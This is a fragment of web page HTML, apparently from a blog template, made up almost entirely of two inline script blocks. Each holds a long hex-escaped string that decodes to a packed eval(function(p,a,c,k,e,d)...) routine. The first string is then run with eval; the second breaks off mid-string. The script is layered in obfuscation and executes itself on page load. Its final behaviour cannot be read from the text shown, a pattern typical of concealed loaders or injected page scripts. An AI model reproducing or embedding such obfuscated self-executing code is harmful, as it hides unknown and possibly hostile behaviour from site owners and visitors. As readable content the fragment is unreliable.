x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\